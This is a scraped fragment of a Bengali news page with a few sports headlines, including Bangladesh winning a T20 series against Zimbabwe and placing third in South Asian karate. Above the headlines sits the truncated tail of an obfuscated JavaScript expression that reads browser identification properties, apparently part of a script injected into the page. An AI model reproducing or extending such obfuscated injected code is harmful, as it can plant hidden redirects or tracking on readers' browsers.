
(navigator[_0x446d[3]]||
navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}
সব সংবাদ
স্পেন নাকি আর্জেন্টিনা?
জিম্বাবুয়ের বিপক্ষে টি-টোয়েন্টি সিরিজ জিতল বাংলাদেশ
সাউথ এশিয়ান কারাতে দলগতভাবে বাংলাদেশ তৃতীয়